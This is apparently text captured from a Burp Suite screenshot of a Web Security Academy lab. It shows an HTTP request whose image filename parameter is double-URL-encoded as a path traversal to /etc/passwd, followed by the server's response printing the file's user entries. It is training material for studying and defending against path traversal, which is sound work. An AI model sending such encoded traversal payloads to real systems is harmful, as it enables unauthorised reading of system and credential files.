 Request
Response
Pretty Raw Hex
\n
Pretty Raw Hex Render
1 GET /image?filename=
%25%32%65%25%32%65%25%32%66%25%32%65%25%32%65%25%32%66%25%32%65%25%32%65%25%32%66%25%32%65%25%32%65%25%32%66%25%36%
25%37%34%25%36%33%25%32%66%25%37%30%25%36%31%25%37%33%25%37%33%25%37%37%25%36%34 HTTP/2
2 Host: 0aae00b30407a89f80f230c700be0044.web-security-academy.net
3 Content-Length: 0
4 Cookie: session=pnoB5B4QLF95f5iuyFTj4mP4dFlqp59t
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:127.0) Gecko/20100101 Firefox/127.0
6 Accept: image/avif,image/webp,*/*
7 Accept-Language: en-US,en;q=0.5
8 Accept-Encoding: gzip, deflate, br
9 Referer: https://0aae00b30407a89f80f230c700be0044.web-security-academy.net/
10 Sec-Fetch-Dest: image
11 Sec-Fetch-Mode: no-cors
12 Sec-Fetch-Site: same-origin
13 Priority: u=4
14 Te: trailers
15
16
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
32 systemd-timesync:x:103:103:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
33 systemd-network:x:104:105:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
34 systemd-resolve:x:105:106:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
35 mysql:x:106:107:MySQL Server,,,:/nonexistent:/bin/false
36 postgres:x:107:110:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
37 usbmux:x:108:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
38 rtkit:x:109:115:RealtimeKit,,,:/proc:/usr/sbin/nologin
39 mongodb:x:110:117::/var/lib/mongodb:/usr/sbin/nologin
40 avahi:x:111:118:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin
41 cups-pk-helper:x:112:119:user for cups-pk-helper service,,,:/home/cups-pk-helper:/usr/sbin/nologin
42 geoclue:x:113:120::/var/lib/geoclue:/usr/sbin/nologin
43 saned:x:114:122::/var/lib/saned:/usr/sbin/nologin
44 colord:x:115:123:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin
45 pulse:x:116:124:PulseAudio daemon,,,:/var/run/pulse:/usr/sbin/nologin
46 gdm:x:117:126:Gnome Display Manager:/var/lib/gdm3:/bin/false
47